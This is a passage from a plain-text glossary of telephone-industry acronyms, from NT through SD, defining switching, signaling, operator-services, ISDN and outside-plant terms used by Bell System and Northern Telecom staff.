NT02	Network path trouble trunk to line - 1AESS network trouble
NT03	Network path trouble line to line - 1AESS network trouble
NT04	Network path trouble trunk to trunk - 1AESS network trouble
NT06	Hourly report of network frames made busy - 1AESS network trouble
NT1	NT serving layer 1 (NCTE)

NT10 Network path failed to restore -1AESS network trouble  
NT2 NT serving layer 1 to 3 (subscriber interface of nt  
NTC National trunk congestion  
NTD Normal direction  
NTDACT Network termination (NT) is deactivated.  
NTE Network terminal equipment  
NTE Network terminating equipment  
NTEC Network technical equipment center  
NTEC Network terminal equipment center  
NTEC Networkbterminal equipment center  
NTI Northern telcom inc.  
NTIA National telecommunications and information agency  
NTM Nt test mode (IOM2 monitor message)  
NTN Number of tns to be assigned  
NTO Network terminal option (IBM)  
NTOFN NT off normal.  
NTP Northern telecom practice (NTI)  
NTPWR NT lost power.  
NTRAP Network trouble analysis plan  
NTS Network technical support  
NTS Network test system  
NTT No test trunk  
NTTMP Network trunk transmission measurement plan  
NTWRK Network  
NU Protection alarm-service code for LATA access  
NUA (international) network user address  
NUA Network user address  
NUA Network utilization analysis  
NUC Nailed-up connection  
NUI Network user identification  
NUL Null  
NUP National user part  
NV Protective relaying/telegraph grade-service code for LATA access  
NVM Non volatile memory (eeprom)  
NW Telegraph grade facility-75 baud-service code for LATA access  
NWB Network-busy (NTI)  
NWK Adminnetwork administration budgets system  
NWM Network management (NTI)  
NWP Network packs  
NXX Refers to the central office designation of the telephone  
NY Telegraph grade facility- 150 baud-service code for LATA access  
NYNEX NYNEX corporation  
NYNEX New york  
NYPS National yellow pages services  
NYPASA National yellow pages services association  
O Priority.  
O+I Originating plus incoming calls to a switching module.  
O-LTM Optical line terminating multiplexer  
O/S Operating system  
OA Line equipment assignment option  
OA Out of alignment  
OA&M Operations  
OA&M Operations administration and maintance  
OAM Office data administration system  
OAP Operator services position system administrative processor  
OASIS Office automation strategy for information systems  
OASIS Overseas accounting settlement and information  
OASYS Office automation system  
OATQ OSPS ANSI TCAP query and reply  
OATS Operator assistance tracking system  
OBA Out of band announcement  
OBF Ordering and billing forum  
OBH Office busy hour  
OBS Observed data rate  
OC Office communication  
OC Operating company  
OC Operator centralization  
OC&C Other charges and credits  
OCAS OSPS customer account services  
OCAS7 OSPS customer account services CCSS7/international CC validation

OCC	Other common carrier
OCC	Other common carriers
OCC	Usage occupancy
OCCH	Outgoing connections per circuit per hour
OCSS	OSPS common channel signaling
OCSS	Order control and coordination system (BTL)
OCE	Other common carrier channel equipment
OCN	Operating company number
OCOIN	OSPS coin
OCF	Optional calling plan
OCF	Origination point code (SS7)
OCFPG	Ocp data gathering
OCR	Optical character reader (auerbach computer technology report)
OCR	Optical character recognition (IBM)
OCRS	Optical character recognition system
OCS	Offical communication services
OCS	Old class of service
OCS/CTS	Official communications services installation and
OCS/CTS	Official communications services installation and maintenance cos
OCSDSELR	OCS data station equipment location report
OCSOLRM	Official communications services (OCS) on-line reference
OCST	OSPS centralized automatic message accounting tone decoder
OCU	Office channel unit
ODA	Office data administration
ODA	Office data assembler
ODA	Office document architecture
ODAC	Operations distribution administration center
ODACCIN	OSPS directory assistance (DA) call completion and intercept
ODB	On-demand B-channel counts.
ODB	Operations divestiture board
ODCS	Official data communications service
ODD	Office dependent data
ODD	Operator distance dialing
ODDBU	Office dependent data backup
ODDD	Operator direct distance dialing
ODDS	Order data distribution system
ODIN	Online data integrity system
ODP	Office dialing plan
ODP	Organization development program
ODP	Organizational design program
ODS	Overhead data stream
ODS	Tnds on-line demand servicing
OE	Office equipment
OE	Office equipment / office equipment number
OE	Office equipment number
OEC	Other exchange carrier
OEC	Outside plant equivalence codes
OEIC	Optoelectronic integrated circiut
OEIS	OSPS external information system
OEM	Original equipment manufacture
OEM	Original equipment manufacturer
OF	Official (telco owned)
OF	Overflow
OFA	OSPS facility administration
OFC	Office
OFF	OSPS fast features
OFF HK	Off hook
OFFN	Off-normal
OFL	Overflow(s)
OFNPS	Outstate facility network planning system
OFRD	Offered (calls [peg count]) (NTI)
OFRT	Office route (NTI)
OFT	Optical fiber tube
OGO	Outgoing only trunk
OGT	Outgoing trunk
OI	Off premises intercommunication station line INTER/TRA blocal 1-2
OI	Optical interface
OIJ	Orders in jeopardy
OINTA	OSPS interflow listing services/C-ACD measures
OIRCV	OSPS interflow T&A calls received



OISNT	OSPS interflow T&A calls sent
OKMDT	Oklahoma management development training
OKP	Operational kernel process
OKRA	Operator keyed trouble report
OLCP	Optional local calling plan
OLIDB	OSPS line information data base
OLIPD	Online invoice payment data
OLRM	Online reference material
OLS	Originating line screening
OLTEP	Online test executive program
OLTS	Optical loss test set
OM	Operational measurement (NTI)
OM	Operational measurements
OM	Output mux
OMAP	Operations and maintenance application part
OMAT	Operations maintenance and administration team
OMC	Operating and maintenance center
OMD	Out messages - day
OMDB	Output message data base
OMDB	Output message database
OMISC	OSPS miscellaneous call
OML	Outgoing matching loss
OMM	Output message manual
OMNI	Online marketing networked information system
OMP	SS7 fe operation management protocol
OMPF	Operation and maintenance processor frame
ON	Off network access line INTER/TRA blocal 1-26
ON HK	On hook
ONA	Open network architecture
ONA	Open network architecture (FCC computer inquiry iii)
ONAC	Operations network administration center in K.C. (AT&T)
ONAL	Off network access line
ONALS	Off-net access lines
ONC	On line COSMOS
ONDDBOV	OSPS NCD message received indicating database overload
ONDDBUN	OSPS NCD message returned data base unable to process
ONDGMSG	OSPS NCD message received garbled
ONDIRPY	OSPS NCD message received with an inconsistent reply
ONDNBLK	OSPS NCD message returned because of network blockage
ONDNCON	OSPS NCD message returned because of network congestion
ONDN RTE	OSPS NCD message returned because of no routing data
ONDTOUT	OSPS NCD message returned because of timeout
ONDUNEQ	OSPS NCD message returned
ONDURPY	OSPS NCD message received with an unexpected reply
ONI	Operator number identification
ONP	Open network provision
ONPA	Originating numbering plan area
ONS	On line switch
ONSITE	Urban decisions system
ONTC	Office network and timing complex
ONTC	Office network and timing complex (CM2 offices only)
ONTCCOM	Office network and timing common units
OOB	Out-of-band
OOC	Originating office code
OOC	Out-of-chain
OOF	Out-of-frame
OP	Off premises extension INTER/TRA blocal 1-26
OP	Operation
OP	Outside plant
OP ALL	Option all
OPC	Originating point code
OPC	Originating point codes
OPCDB	Operations common database
OPDU	Operations protocol data unit (x.411: p3)
OPEOS	Outside plant planning
OPH	Operator handled
OPM	Outage performance monitoring
OPM	Outside plant module
OPN	Open-of-day report
OPNOXL3	OSPS position no level 3 protocol.

OPR	Operator
OPS	Off-premises station
OPS	Outside plant study system
OPSM	Outside plant subscriber module
OPT	Optional
OPU	Outside plant cable usage
OPX	Off-premises extension
OR	Originating register
OR & RG	Operating rate and route guide
ORB	Office repeater bay
ORBIT	Osp rehabilitation budget information tracker
ORC	Originating rate center
ORD	Service or work order
ORD	Work order
ORD#	Order number
ORDN	Order number.
ORDNO	Service order number
ORE	Order edit
ORE-G	Order edit global
ORI	Order input
ORIG	Allows originating
ORLF	Originating register link frame
ORLMF	Originating register line memory frame
ORM	Optical remote module
ORM	Optical remote switching module
ORM	Optically remote switching module
ORMC	Originating register marker connector
ORP	Operational review plan
ORR	Overflow reroute
ORRS	Online records and reporting system (TNDS)
ORS	Order send
ORTN	Orientation
ORTR	OSPS real-time rating
OS	Off premises PBX station line INTER/TRA blocal 1-26
OS	Operations systems (operations support systems) (OSS)
OS	Operator service
OS	Origination scanning
OS	Out of service
OS	Out sender
OS	Outstate
OS/D	Operator services/deaf
OSAC	Operator services assistance center
OSAC	Operator services of answer consistency
OSAM	Overflow sequential access method (IBM)
OSAP	Operations systems architecture plan
OSC	Operator services center
OSC	Oscillator
OSCAS	Operator service control access system
OSDS	Operating system for distributed switching
OSDS-C	Operating system for distributed switching in the conection
OSDS-M	Operating system for distributed switching in the switching module.
OSE	Oscillator error flip-flop
OSI	Open system interconnection
OSI	Open systems interconnection
OSLF	Out sender link frame
OSM1	Optional services menu screen number 1
OSN	Operations systems network
OSO	Originating screening office
OSO	Originating signaling office
OSPE	Outside plant engineer
OSPI	Operator services planning information
OSPRE/CON	Outside plant reconciliation
OSPS	Operator service position system
OSPS	Operator services position system
OSPS	Outside plant studies
OSPS-DL	OSPSSystem data links
OSR	Ongoing support request
OSS	Operation support system
OSS	Operations support system
OSS	Operations support system (BTL)

OSS	Operator service signalling
OSS	Operator services system
OSSGR	Operator services system generic requirements
OSSP	Operations systems strategic plan
OSSS	Operator services support system
OSTC	Operations systems technical center
OT	Originating traffic
OT	Other type
OT	Overtime
OTA	OSPS toll and assistance
OTC	Operating telephone company (in bell system)
OTDR	Optical time domain reflectometers
OTER	Operator team efficiency ratio
OTG	Outgoing trunk group
OTH	Other
OTO	Office-to-office
OTR	Operational trouble report
OTSS	Off the shelf system
OTTS	Outgoing trunk transmission system
OUC	Orgination unit code
OUT	Outgoing trunk groups
OUTWATS	Outward wats
OUTWATS	Outward wide area telecommunications service
OVF	Overflow (NTI)
OVLT	Overvoltage protection
OVLY	Overlay scheduling
OVREQ	OSPS call volume and equipment usage
OVRLD	Overload or congestion control
OVRNG	Overrange
OVS	Overseas
OVW	Equipment class overwrite
OW	Over-write
OWG	Optical wave guide
OWT	Outwats [code 024(5500-5600)]
OXPRESS	Zero express
P	Commitment time for having this trouble repaired.
P-tone	Pseudo tone
P/AR	Peak-to-average ratio
P/F	Poll/final bit
PA	Power allarm
PA	Program address
PA	Program application
PA	Protective alarm (AC) INTER/TRA blocal 1-26
PABX	Private automatic branch exchange
PABX	Private automatic branch exchange
PAC	Percent access chargeable
PACE	Program for arrangement of cables and equipment
PACK	Peripheral equipment packs
PACT	Prefix access code translator
PAD	Packet assembler/dissassembler
PADDLE	Program for administering data bases in the lfacs
PADS	Planning analysis and decision support
PADSX	Partially automated digital signal cross-connect
PAK	Work packages
PAL	Pre-service action limit
PAL	Price analysis list
PAL	Pricing and loading (mcauto)
PAL	Purchasing authorization letter
PAM	Pass along method (SS7: in ISUP)
PAM	Primary access method
PAM	Pulse amplitude modulation
PAN	Panel
PAN	Personal account number
PANDS	Purchase & sales
PANS	Pretty advanced new stuff
PAP	Publications' accounts payable
PAQS-10	Provisioning and quotation system
PARMS	Parameters
PARTS	Tvcom electronic parts inventory
PAS	Protocol architecture specification for IOS (PCT)

PAS	Public announcement service
PAT	Position attached signal time-out
PAT	Position attached signal time-out (MDII)
PAT	Power alarm test
PATROL	Old version of 'esscoer'
PAX	Private automatic exchange
PAYRO1IC	Payroll-information center
PB	Lajga
PB	Placement bureau
PB	Sdga
PBC	Peripheral board controller
PBC	Peripheral bus computer
PBC	Peripheral bus. computer
PBC	Processor bus controller
PBD	Pacific bell directory
PBG	Packet business group
PBHC	Peak busy hour calls
PBM	LTG = 0 ho/mo msg reg (no ANI)
PBO	Paperless business office
PBOD	Pac bell order dist.
PBVS	Pacific bell verification system
PBX	Private branch exchange
PBXC	Private branch exchange center
PBXWL	Private branch exchange wiring list
PC	Peg count
PC	Peripheral control (software)
PC	Power controller
PC	Primary center
PC	Process controller
PC	Switched digital-access line INTER/TRA blocal 1-26
PCA	Philip crosby associates
PCB	Program communications block-IMS (IBM)
PCC	Peg count converters
PCDA	Program controlled data acquisition
PCF-II	Programming control facility-II (IBM)
PCH	Parallel channel
PCI	Panel call indicator
PCID	Primary circuit identification
PCL	Payroll change list
PCL	Pcm data clock
PCM	Program control module
PCM	Pulse code modulation
PCN	Personal communication network (UK)
PCN	Product change notices
PCO	Peg count and overflow
PCO	Plant control office
PCP	Primary control program
PCR	Preventive cyclic retransmission (SS7 in MTP)
PCSN	Public circuit switched network
PCT	IOS program coding tools (SDL oriented)
PCTF	Per-call test failure
PCTF	Per-call test failure.
PCTV	Program controlled transverters
PD	Peripheral decoder
PDA	Parameteredatanassembler
PDA	Partial dial abandon
PDA	Partial dial abandon (MDII)
PDC	Primary digital carrier
PDF	Power distribution frame
PDI	Power and data interface
PDIT	Prefix/feature digit interpreter
PDM	Power down mode
PDN	Public data network
PDSP	Peripheral data storage processor
PDT	Partial dial time-out
PDT	Partial dial time-out (MDII)
PDU	Protocol data unit (x.400)
PE	Peripheral equipment
PE	Program audio 200-3500 hz-service code for LATA access
PECC	Product engineering control center

PEP Position establishment for parties  
PER For each.. or according to  
PER Protocol error record  
PF Printout follows  
PF Program audio 100-5000 hz-service code for LATA access  
PFM Pulse frequency modulation  
PFOFF Power feed off (C/I channel code)  
PFPU Processor frame power unit  
PFR Party line fill report  
PFR Polarity failure  
PFR Polarity failure (MDII)  
PFS Page format selection (teletex)  
PFS Pcm frame synchronisation signal  
PG Page  
PG Paging INTER/TRA blocal 1-26  
PG Program document index  
PG Program frequency weighting  
PGTC Pair gain test controller  
PH Packet handler  
PH Parity high bit  
PH Pending header  
PH Protocol handler  
PH JTR Phase jitter  
PH- Physical-  
PHY Physical  
PIA Plug-in administrator  
PIC PCM interface controller  
PIC Plastic-insulated cable (plant)  
PIC Polyolefin insulated cables (plant)  
PIC Primary independent carrier (switching)  
PICB Peripheral interface control bus  
PICS Plug-in inventory control system  
PICS Plug-in inventory control system (PICS/DCPR)  
PICS/DCPR PICS/detailed continuing property records  
PID Personal ID  
PIDB Peripheral interface data bus  
PIINT Allow packet interface interrupt  
PIN Personal identification number  
PIOCS Physical i/o system  
PIP PCM interface port  
PIP Packet interface port  
PIU PCM interface unit  
PJ Program audio 50-8000 hz-service code for LATA access  
PK Program audio 50-15000 hz-service code for LATA access  
PKC Package category  
PKT Package type  
PL Parity low bit  
PL Private line  
PL Private line circuit number  
PL Private line-voice INTER/TRA blocal 1-26  
PLAR Private line automatic ringdown  
PLC Physical link control (IOS)  
PLD Partial line down (teletex)  
PLGUP Plug-up (currently no affect).  
PLIC Pcm line interface  
PLL Phase locked loop  
PLU Partial line up (teletex)  
PM Peripheral module  
PM Peripheral modules  
PM Phase modulation  
PM Plant management  
PM Preventive maintenance  
PM Protective monitoring INTER/TRA blocal 1-26  
PM01 Daily report - 1AESS plant measurments  
PM02 Monthly report - 1AESS plant measurments  
PM03 Response to a request for a specific section of report - 1AESS  
PM04 Daily summary of iC/Iec irregularities - 1AESS plant measurments  
PMAC Peripheral module access controller  
PMB LTG = 1 ho/mo regular ANI6  
PMI Plant managementninstruction

PMS	Peripheral maintenance system pack
PMS	Peripheral maintenance system packs
PMS	Plant measurements system
PMS HUB	Picture phone meeting service hub
PMU	Precision measurement unit
PN	Pseudo noise (code)
PNB	Pacific northwest bell
PNL	Premis number list for TN
PNP	Private numbering plan (i.255 b)
PNPN	Positive-negative-positive-negative devices
POB	Periphthal order buffer
POF	Programmable operator facility
POP	Point of presence
PORT	Remote access test ports
POS	Centralized automatic message accounting positions (NTI)
POS	Position
POS	TOPS (DMS) position (NTI)
POSN-P	Posn-p
POSNOB	OSPS position no B-channel.
POSNRSP	OSPS position no response.
POT	Point of termination
POTS	Plain old telephone service
POVT	Provisioning on-site verification testing
PP	Post pay
PPC	Pump peripheral controller
PPD	Peripheral pulse distributor
PPG	Precedence and preemption group
PPM	Periodic pulse metering.
PPN	Public packet switching
PPS	Product performance surveys
PPS	Public packet switching network
PPS	Pulse per second
PPSN	Public packet switched network
PPSRV	Pre-post service.
PPU	Power providing unit
PP_D_M	Point-to-point data maintenance
PQ	Program grade customized-service code for LATA access
PR	Cable pair id
PR	Pair normally tip and ring
PR	Protective relaying-voice grade INTER/TRA blocal 1-26
PRA	Primary rate access
PRCA	Puerto rico communications authority
PRE	Previous
PREMIS	Premises information system
PRFX	Prefix
PRFX	Prefix translations
PRI	Frame priority
PRI	Primary rate interface
PROC	Processor
PROG	Program
PROM	Programmable read-only memory
PROMATS	Programmable magnetic tape system
PROT	Protection
PROTEL	Procedure oriented type enforcing language
PROTO	Protocol circuit
PRP	Periodic purging of remarks
PRP	Permanent cable pair remarks
PRS	Personal response system
PRT	Print
PRTC	Puerto rico telephone company
PRZ	Preferred rate zone
PS	Msc constructed spare facility INTER/TRA blocal 1-26
PS	Packet switching
PS	Previously published/non-published facility indicator
PS	Program store
PSAP	Public safety answering point
PSC	Prime service contractor
PSC	Public safety calling system
PSC	Public service commission
PSD	Programmable scanner distribution

PSDC	Public switched digital capability
PSDN	Packed-switched data network (t.70)
PSDS	Public switched digital service
PSE	Packet switch exchange
PSF	Packet switching facility
PSGRP	Packet switching groups
PSHF	Peripheral equipment shelf
PSIU	Packet switch interface unit
PSK	Phase shift keying
PSK	Phase-shift keying
PSL	IOS protocol source library
PSM	Packet service module
PSM	Position switching module
PSN	Packet switched network
PSN	Public switched network
PSO	Pending service order
PSODB	Packet switching on-demand B-channel
PSOFC	Packet switching office (ISDN)
PSPDN	Packed-switched public data network
PSPH	Packet switching PH/DSL (ISDN)
PSPORT	packet switching protocol handler (PH) port (ISDN)
PSR	Phase shift register
PSS	Packet switch stream
PSS	Packet switched services
PSSM	Packet switching per switching module (ISDN)
PST	Permanent signal time-out
PST	Permanent signal time-out (MDII)
PST	Pre-service testing
PST	Sides protocol software development
PSTG	Packet switching trunk group
PSTLT	Pre-service transmission action limit table
PSTN	Public switched telephone network
PSTN	Public switched telephone network (t.70)
PSU	Packet switch unit
PSU	Packet switch unit.
PSU	Program storage unit
PSUPH	Packet switch unit protocol handler
PSW	Program status word
PSWD	Password access
PT	Package time
PT	Point
PT	Program timer
PTAT	Private trans atlantic telecommunications
PTCL	Protocol
PTD	Plant test date
PTR	Printer
PTT	Postal telephone and telegraph
PTW	Primary translation word
PTY	Party indicator
PTY	Party number or position
PU	Power units
PU	Power up (C/I channel code)
PUC	Peripheral unit controller
PUC	Public utilities commission
PULS	Message-rate pulsing table (AMA NTI)
PULS	Pulse
PULSG	Pulsing
PUM	Pu mode
PUMPHW	Pump hardware errors
PV	Protective relaying-telegraph grade INTER/TRA blocal 1-26
PVC	Permanent virtual circuit
PVC	Permanent virtual circuit (x.25 network)
PVC	Permanent virtual circuits
PVN	Private virtual network
PVT	Private
PW	Protective relaying-signal grade INTER/TRA blocal 1-26
PWC	Premis wire center
PX	Pbx station line INTER/TRA blocal 1-26
PX	Power cross.
PZ	Msc constructed circuit INTER/TRA blocal 1-26

Q Report class. see table 5-1.  
Q-CIF Quarter cif (for ISDN low end video)  
QAM Quadrature-amplitude modulation  
QANN Announcements for queuing (MLHG)  
QAS Quasi-associated signaling  
QEX Question an execution  
QMLHG Queuing for multi-line hunt group  
QMP Quality measurement plan  
QPA Quality program analysis  
QRSS Quasi random signal source  
QS Packet synchronous access line INTER/TRA blocal 1-26  
QSC Quad s interface circuit peb2084  
QSF Queuing for simulated facility  
QSS Quality surveillance system  
QTAM Queued telecom access method  
QTG Queuing for trunk groups  
QU Packet asynchronous access line INTER/TRA blocal 1-26  
QUE Queue  
R Initials and location of person reporting this trouble.  
R Review pending dispatch  
R Ring  
R&R Rate & route  
R&SE Research & systems engineering  
R-GRD Ring-to-ground  
R-T Ring-to-tip  
R/O Read/only  
R/W Read write  
R/WM Read/write memory  
R1 Regional signaling system 1 (based on CCITT SS5 (2600))  
R2 Regional signaling system 2 (based on CCITT SS4 (2400))  
RA Rate adaption  
RA Ready access  
RA Remote attendant INTER/TRA blocal 1-26  
RACF Remote activated call forwarding  
RAD Receive address  
RAF Recorded announcement facility  
RAF Recorded announcement function  
RAF Recorded announcement function (DSU2)  
RAL Relay assignment list  
RAM Random access memory  
RAM Random-access memory  
RAND Rural area network design  
RAO Regional accounting office  
RAO Revenue account office  
RAO Revenue accounting office  
RAP Recorded announcement port.  
RAP Relay assignment parameters  
RAP Rotary assignment priority  
RAR Return address register  
RAS Release sequence number lists and related TN/OE  
RAS Remote access services  
RASC Residence account service center  
RAT Rating  
RATDBOV RATE message received indicating data base overload  
RATDBUN RATE message returned because data base unable to process  
RATGMSG RATE message received garbled  
RATNBLK RATE message returned because of network blockage  
RATNCON RATE message returned because of network congestion  
RATNRTE RATE message returned because of no routing data  
RATTOUT RATE message returned because of timeout  
RATUNEQ RATE message returned because of unequipped destination  
RATURPY RATE message received with an unexpected reply  
RAU RSM alarm  
RBEF Read block error counter for far end (IOM2 monitor command)  
RBEN Read block error counter for near end (IOM2 monitor command)  
RBHC Regional bell holding company  
RBOC Regional bell operating company  
RBOC Regional boc  
RBOR Request basic output report  
RBS Print tbs relays assignment record



RC	Rate center (NTI)
RC	Recent change
RC	Regional center
RC	Resistance-capacitance
RC/V	Recent change and verify
RC18	Rc message response - 1AESS RC
RCC	Radio common carrier
RCC	Remote cluster controller
RCC	Request corrupted CRC (in EOC)
RCC	Reverse command channel
RCD	Received
RCE	Ring Counter Error
RCF	Remote call forward
RCF	Remote call forwarding
RCFA	Remote call forwarding appearance (NTI)
RCI	Read controller interface (IOM2 monitor command)
RCL	Route clock
RCLDN	Retrieval of calling line directory number
RCLK	Remote clock
RCM	Remote carrier module
RCMAC	Recent change memory administration center
RCMG	Recent change message generator
RCOSC	Remote clock oscillator
RCOXC	Remote clock oscillator cross couple
RCP	Recent change packager
RCP	Remote copy
RCR	Recent change report
RCRE	Receive corrected reference equivalent
RCREF	Remote clock reference
RCS	Recent change summary
RCSC	Remote spooling communications subsystem
RCT	Remote concentrator terminal
RCU	Radio channel unit
RCU	Repeater control unit (i.e. ASIC between two IEC-q2s)
RCV	Receive
RCVR	Receiver
RCW	Recent change keyword
RCXC	Remote clock cross couple
RDATE	Release date (update database date)
RDB/RDR	Recent Disconnect bussiness/resid.
RDBM	Relational data base management
RDES	Remote data entry system
RDFI	RSM digital facilities interface
RDG	Message register reading
RDS	Radio digital system
RDS	Reference distribution system
RDS	Running digital sum
RDSN	Region digital switched network
RDT	Radio digital terminal
RDT	Remote digital terminal
RDY	Resynchronisation indication after loss of framing (C/I channel CO)
RE	Lajrr
RE	Radiated emission (EME)
REACC	Reaccess
REC	Record
REC	Recreate (display)
REC	Regional engineering center
RED	Recent change message text editor
REH	Recovered history
REJ	Reject (LAP-D command/response)
REL	Release (i.451)
REL	Release non-intercepted numbers by release date
REM	Remote equipment module
REM	Remove frame locations
REMOBS	Remote observation system
REMSH	Remote shell
REN	Ring equivalence number
REOC	Real estate operations center
REP	Reprint option
REPT#	Report number

REQ	Required
RES	Reset (C/I channel code)
RES	Resistance
RES	Resume (i.451)
RES	Send a solicited response
RES1	Reset receiver (C/I channel code)
RET	Retermination of frame locations
REV	Reverse charging (i.256 c)
REV	Reversed
REW	Rework status
REX	Reexecute a service order
REX	Routine exercise.
REX	Routine exerciser.
REXX	Restructred extended executer language
RF	Radio frequency
RFI	Radio frequency interference
RID	Read identification (IOM2 monitor command)
RID	Remote isolation device
RISLU	Remote integrated services line unit
RJ	Reject
RJDT	Reject date
RJR	Remove jeopardy reason codes
RJR	Valid reject reasons
RKW	(ger pcm30) fas
RL	Repeat later
RL	Resistance lamp
RL	Retry later
RL	Return loss
RLC	Release complete msg. (SS7: in SCCP)
RLCM	Remote line concentrating module
RLDT	Release date
RLF	Re-using dips upper bound load factor
RLG	Release guard on unstable call (outgoing)
RLI	Remote link interface
RLM	Remote line module
RLO	Automatic relay assignment present
RLOGIN	Remote login
RLS	Release
RLSD	Released msg. (SS7: in SCCP)
RLST	Release status
RLT	Remote line test
RLT	Remote loop test
RLY	Miscellaneous relay
RM	Remark
RMA	Request for manual assistance
RMAC	Remote memory administration center
RMAS	Recent message automatic system
RMAS	Remote memory administration
RMAS	Remote memory administration system
RMK	Hunt group remarks
RMK	Remarks
RMK	Remarks on cable pair
RMK	Remarks on office equipment
RMK	Remarks on orders
RMK	Remarks on telephone number
RMM	Remote maintenance module
RMP	Recent change punctuation table
RMPK	Remote shelf
RMR	Remote message registers
RMS	Remote mean square
RMS	Root-mean-square
RMS-D	Remote measurment system-digital
RMS-D1	Remote measurment system-digital signal level one
RMS-D1A	Remote measurment system-digital signal level one access
RMS-M	Remote measurment system-metallic (through SMAS)
RMS-MS	Remote measurment system-metallic small (through SMAS)
RMV	Remove
RMV	Removed from service - 1AESS remove
RN	Reference noise
RN	Ring node

RNA	Release telephone numbers for assignment
RNG	Ringing
RNGS	Rings
RNMC	Remote network management center
RNO	Rss subentity number
RNOC	Regional network operations center
RNR	Receive not ready (LAP-D command/response)
RO	Receive only
RO	Routine other.
ROB	Remote order buffer
ROC	Regional operating company
RODD	Redundant ODD
ROE	Reservation order establishment
ROE	Rss's office equipment
ROH	Receiver off hook
ROI	Reservation order inquiry
ROK	Republic of korea
ROM	Read-only memory
ROOT	System manager for some unix os and COSMOS
ROP	Receive-only printer
ROSE	Remote operation service element (TCAP subset)
ROTF	Operational trouble.
ROTL	Remote office test line
ROTLS	Remote office testline system
ROUT	Routes
ROW	Reservation order withdrawal
RP	Repeater
RPFC	Read power feed current value (IOM2 monitor command)
RPM	Recent change parameters
RPO	Regional procurement organization
RPOA	Recognized private operating agency
RPT	Repeated
RPT	Report
RQ	Rpntr
RQS	Rate/quote system
RQSM	Regional quality service management
RQST	Request
RR	Receive ready (LAP-D command/response)
RRCLK	Remote clock circuit pack
RRO	Reports receiving office
RS	Radiated susceptibiltiy (EMS)
RS	Record separator (ascii control)
RS	Repair service
RS	Reset
RSA	Repair service attendant
RSAT	Reliability and system architecture testing
RSB	Repair service bureau
RSB	Repair servicenbureauem
RSC	Remote switching center
RSC	Reset confirm (SS7: in SCCP and ISUP)
RSC	Residence service center
RSCS	Remote source control system
RSE	Remote service equipment
RSHF	Remote concentration line shelf
RSIT	Remote site
RSLC	Remote subscriber line module controller
RSLE	Remote subscriber line equipment
RSLM	Remote subscriber line module
RSM	Remote switching module
RSS	Remote switching system
RST	Reset received (outgoing)
RST	Resistance test
RST	Resistance test (SARTS command)
RST	Restore
RST	Restored to service status - 1AESS restore
RSTS/E	Resource system time sharing/enhanced
RSU	Remote switching unit
RSY	Resynchronizing (C/I channel code)
RSYD	Rsy downstream
RSYU	Rsy upstream

RT	Radio landline INTER/TRA bloc al 1-26
RT	Remote terminal
RT	Remote terminal (opposite to cot)
RT04	Status of monitors - ringing and tone plant-1AESS
RTA	Remote trunk arrangement
RTA	Remote trunking arrangement
RTAC	Regional Technical Assistance Center
RTAC	Remote a trunk assembler center
RTB	Retransmission buffer
RTCA	Radio technical commission of aeronautics
RTES T	Tops remote test
RTF	Release timeout failure
RTH	Report transaction to count spare and dip ed line equipment
RTI	Route index
RTIME	Release time (update database time)
RTL	Resistor-transistor logic
RTM	Regional telecommunications management
RTM	Remote test module
RTN	Return to normal (in EOC)
RTOC	Resident telephone order center
RTP	Rate treatment package
RTP	Remote test point (RTS-5A)
RTPP	Remote test port panel
RTR	Route TR eatment (GTE)
RTRV	Retrieve
RTS	Relay and telephone number status report
RTS	Remote test unit
RTS	Remote testing system
RTS	Request to send
RTS	SMAS remote test system located in central offices
RTSE	Reliable transfer service element
RTSI	Receive time slot interchanger
RTU	Remote trunking unit
RTU	Right to use
RTZ	Rate zone
RU	Receive unit
RUM	Remote user multiplex
RUP	Request unsolicited processing
RV	Review
RVDT	Review date and time
RVPT	Revertive pulsing transceiver
RVPT	Revertive pulsing transceivers
RW	Read/write permission
RWC	Remote work center
RX	Remote exchange
RZ	Resistance zone
RZ	Return to zero
RxSD	Receive serial data

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## {Acronyms Part V}

S	Date and time report received.
S	Seconds
S	Send to screener
S	Sleeve
S	Start dial signal
S&E	Service & equipment
S-	Supervisory (S-frames)
S-N	Signal-to-noise ratio
S/R	Send/receive key
S1DN	Stage one distribution network
S96	SLC 96
SA	Sattelite trunk INTER/TRA blocal 1-26
SA01	Call store memory audit results - 1AESS software
SAA	System applications architecture (for ps/2)
SABME	Set asynchronous balanced mode (ABM) extended (LAP-D command)
SAC	Service access connector (-> sipb)
SAC	Service area computer
SAC	Special area code
SAC	Switch activation
SAD	System access delay
SAG	Street address guide
SAI	S activity indicator (in EOC)
SAI	Serving area interface
SAI	Summary of action items
SALI	Standalone automatic location identification
SAM	Subsequent address msg. (SS7: in ISUP)
SAMA	Step by step automatic message accounting
SAMEM	Stand-alone billing memory
SANE	Signaling area/network code (SS7)
SAP	Service access point
SAPI	Service access point identifier
SAR	Store address register
SARTS	Switch access tremote test system
SARTS	Switched access remote test system
SAS	Switched access service
SASWF	Save all seems well failure flip flop
SAT	Special access termination
SAT	Supervisory audio tone
SAT	System access terminal
SAW	Surface acoustic wafe (filter)
SB	Switched access-standard-service code for LATA access
SBC	S bus interface circuit
SBCX	SBC extended
SBI	Synchronous backplane interconnect
SBLN	Standby line
SBMS	Southwestern bell mobile service
SBS	Skyline business systems
SBUC	S bus connector
SC	Scanner controller
SC	Sectional center
SC	System controller
SC/SD	Scan and signal distributor
SCA	Service order completion-automatic
SCANS	Software change administration and notification system
SCAT	Stromberg-carlson assistance team
SCC	Specialized common carrier
SCC	Station cluster controller
SCC	Switching control center
SCC	Switching control center.
SCCP	Signaling ccp (SS7: q.71x)
SCCP	Signaling connection control part
SCCS	Specialized common carrier service
SCCS	Switching control center system
SCF	Selective call forwarding

SCF Simple completion for mdf  
SCH Test schedule (command)  
SCHED Scheduled  
SCI Spare cable pair inquiry  
SCL Station clock  
SCLK Slave clock  
SCM Scramble coder multiplexer  
SCM Standard completion by mdf  
SCM Subscriber carrier module  
SCM Subscriber carrier module (DMS-1 digital pair gain system NTI)  
SCO Serving central office  
SCOT Stepper central office tester  
SCOTS Surveillance & control of transmissions system  
SCP Service control point  
SCP Service order completion by LAC  
SCP Signal control point  
SCP Signal conversion point  
SCP System control program  
SCPC Signal channel per carrier  
SCPD Supplementary central pulse distributor  
SCR Selective call rejection  
SCR Signaling configuration register  
SCR Standard completion by rcmac  
SCRC Send corrected reference equivalent  
SCRN Screening translations  
SCS SCM-10S Shelf (SLC-96)  
SCS SCM-10S shelf (SLC-96)  
SCSDH Scanner and signal distributor handler  
SCU Selector control unit  
SCX Specialized communications exchange  
SD Slip detected  
SD Switched access-improved-service code for LATA access  
SD&D Specific development & design  
SDACS Serving digital accessed and cross-connect system  
